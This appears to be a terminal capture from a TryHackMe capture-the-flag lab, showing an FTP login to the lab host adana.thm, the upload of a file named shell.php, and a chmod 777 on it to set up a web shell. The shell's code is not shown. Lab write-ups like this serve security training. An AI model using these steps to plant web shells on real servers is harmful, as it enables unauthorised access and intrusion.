 ┌──(root💀matrix)-[~cybex/lab/CTFs/thm/differnet_ctf]
└─# ftp hakanftp@adana.thm
Connected to adana.thm.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||7390|)
150 Ok to send data.
100% |***************************************************************************************************************| 9354 26.08 MiB/s 00:00 ETA
226 Transfer complete.
9354 bytes sent in 00:00 (17.64 KiB/s)
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp>